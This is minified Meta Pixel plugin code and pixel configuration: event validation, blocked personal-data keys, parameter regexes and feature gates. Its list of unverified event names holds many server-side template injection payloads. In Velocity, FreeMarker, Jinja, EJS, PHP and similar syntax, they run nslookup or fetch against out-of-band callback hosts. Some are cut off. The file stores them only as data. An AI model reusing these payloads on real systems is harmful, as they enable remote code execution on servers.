(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedpixels",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsLogging"),i=a.getFbeventsModules("SignalsFBEventsPlugin"),l=a.getFbeventsModules("SignalsFBEventsTyped"),s=l.coerce,u=l.Typed,c=a.getFbeventsModules("SignalsFBEventsConfigStore");o.exports=new i(function(t,o){n.listen(function(e){var t=o.optIns.isOptedIn(e,"ProhibitedPixels");if(t){var n=o.getPixel(e);if(n!=null){var a=c.get(n.id,"prohibitedPixels");a!=null&&a!=null&&a.lockWebpage===!0&&(o.locks.lock("prohibited_pixels_".concat(e)),r.consoleWarn("[Meta pixel] "+n.id+" is unavailable. Go to Events Manager to learn more."))}}}),e.listen(function(e){var t=e.id;if(t==null)return!1;var n=s(t,u.fbid());if(n==null)return!1;var a=o.optIns.isOptedIn(n,"ProhibitedPixels");if(!a)return!1;var i=c.get(n,"prohibitedPixels");if(i==null)return r.consoleWarn("[Meta pixel] "+n+" is unavailable. Go to Events Manager to learn more."),!0;switch(i.blockReason){case"traffic_permissions":r.consoleWarn("[Meta pixel] "+n+" is unavailable on this website due to it's traffic permission settings. Go to https://www.facebook.com/business/help/572690630080597 to learn more.");break;default:r.consoleWarn("[Meta pixel] "+n+" is unavailable. Go to Events Manager to learn more.")}return!0})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedpixels"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedpixels",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedpixels",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("463151060548807", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("463151060548807", "IWLBootstrapper", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("463151060548807", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("463151060548807", "unwantedData", {"blacklisted_keys":{"click":{"cd":[],"url":["firstName"]},"scroll":{"cd":[],"url":["contact_fields[first_name]","firstName","contact_fields[email]","firstname","om_email","LastName"]},"ViewContent":{"cd":[],"url":["firstName","om_email"]},"Lead":{"cd":[],"url":["contact_fields[first_name]","lastname","firstname","LastName","last_name","firstName","FirstName","emailAddress"]},"Purchase":{"cd":[],"url":["lastname","firstname"]},"Lytics Audiences":{"cd":[],"url":["LastName","last_name","FirstName","firstname","contact_fields[first_name]","contact_fields[email]","first_name","lastname"]},"PageView":{"cd":["verseFreeText","__cf_chl_tk","mumara_id"],"url":["firstname","lastname","contact_fields[first_name]","firstName","Password","om_email","first_name","FirstName"]},"InitiateCheckout":{"cd":[],"url":["om_email","firstName","firstname"]},"user_engagement":{"cd":[],"url":["firstName","last_name","om_email","first_name","LastName","lastname","firstname","contact_fields[first_name]"]},"file_download":{"cd":[],"url":["om_email","firstName"]}},"sensitive_keys":{"Lytics Audiences":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","8f84b89bdc2aa18af73a15328a4761e8d8505100028f2224dd06cef0111c961b","ce71df4dc560de1e3e3d08a85db646710b493e3106c7af94ae10372d61f9eda8","0e923a05f2aa79a24e0515f5e4eca7752fdfb340ed9580a87f3c456ec3d916b3","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","d71f33a1b6685c8dcbcfa92505003a8f92d0c7ca544db5e5c6fe0453696dbad8","65323756303f40f4df84863f0d7c28804364c8b46d9a4d623444768488bcfa4a","14d549e5747ca67fab3e90c8349a70f5a461a9a7125f3b257f9ab1b0d4928fa6"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("463151060548807", "UnwantedData", true);
config.set("463151060548807", "eventValidation", {"unverifiedEventNames":["TestEvent","scroll#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t2rlfmg836btbi9frgfpccbxo4b6yqk.oast.online'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","scroll${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgn3d8ttpszwt3k.oast.online\";rce.execute().text}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t2rlfmg836btbi9frgy8cwjak6zf6m6.oast.online\", {\n  headers: {\n    \"EqpFN\": \"application\/json\"\n  }\n})}()\u0025>","user_engagement\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgaisrztkjao8sd.oast.online\";rce.execute().text}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t2rlfmg836btbi9frgntg5bui8itx8p.oast.online\", {\n    headers: {\n      \"sxBKn\": \"application\/json\"\n    }\n  })\n}()}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t1ttfmg83abtpbbhvg1w34ok1s8dxup.oast.fun'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg4kx6615c3crzc.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg1fn6xts6wfo3i.oast.fun\", {\n    headers: {\n      \"NXzfT\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvgrw4k5sxyzf1ef.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results${rce=\"nslookup -type=SRV d2t1ttfmg83abtpbbhvgcxjrw9mifsd7c.oast.fun\";rce.execute().text}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t11ovmg83bfv3p2vt0k4gk5do6wsdb6.oast.me'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement{php system('nslookup -type=SRV d2t11ovmg83bfv3p2vt0goeezp1rg858k.oast.me')}","scroll${rce=\"nslookup -type=SRV d2t11ovmg83bfv3p2vt0dqrg3bxa69tn4.oast.me\";rce.execute().text}","user_engagement#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0dqa6jboyijcs6.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0et9esfctwaswr.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","page_view{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement\u003C\u0025=function(){fetch(\"http:\/\/d2t04mvmg839if6a345gw8x8w6bdywwjx.oast.pro\", {\n  headers: {\n    \"fMcYQ\": \"application\/json\"\n  }\n})}()\u0025>","page_view#{function(){\n  fetch(\"http:\/\/d2t04mvmg839if6a345g1656dufati4gc.oast.pro\", {\n    headers: {\n      \"qlOTE\": \"application\/json\"\n    }\n  })\n}()}","user_engagement{\u0025import+os\u0025}{{os.system('nslookup+-type","page_view{php system('nslookup -type=SRV d2sv7m7mg836th4hq1v01kd5jh61ic6qi.oast.live')}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0dfomd5wtbfioh.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","scroll{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bp3zczj88zip5.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement#{function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bt6cf1pf55ym7.oast.live\", {\n    headers: {\n      \"EqlYp\": \"application\/json\"\n    }\n  })\n}()}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0yrrakdttj31br.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0a6tfuk11ndiye.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","view_search_results\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0d7r13x34ziapx.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","page_view\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","php:\/\/filter\/read","scroll\u003C\u0025=(`nslookup+-type","page_view{{system('nslookup -type","view_search_results{{system('nslookup -type","view_search_results\u003C\u0025=(`nslookup+-type","page_view\u003C\u0025=(`nslookup+-type","page_view${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d2subrnmg835q464a5pg8emt9jd33y3u8.oast.me')}","scroll{{system('nslookup -type","user_engagement{{system('nslookup -type","user_engagement{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement#{function(){\n  fetch(\"http:\/\/d2subrnmg835q464a5pggxqnj7foew5wx.oast.me\", {\n    headers: {\n      \"MOZxK\": \"application\/json\"\n    }\n  })\n}()}","page_view{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement\u003C\u0025=(`nslookup+-type","view_search_results${rce=\"nslookup -type=SRV d2subrnmg835q464a5pg9djzwpwopjf9e.oast.me\";rce.execute().text}","scroll{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement{php system('nslookup -type=SRV d2subrnmg835q464a5pgxbsxf3h9xhbxk.oast.me')}","page_view{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{\u0025import+os\u0025}{{os.system('nslookup+-type"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("463151060548807", "EventValidation", true);
config.set("463151060548807", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("463151060548807", "ClientHint", true);
config.set("463151060548807", "prohibitedPixels", {"lockWebpage":false,"blockReason":"traffic_permissions"});
fbq.loadPlugin("prohibitedpixels");
instance.optIn("463151060548807", "ProhibitedPixels", true);
config.set("463151060548807", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("463151060548807", "UnwantedParams", true);
config.set("463151060548807", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("463151060548807", "StandardParamChecks", true);
config.set("463151060548807", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("463151060548807", "Gating", true);instance.configLoaded("463151060548807"); }});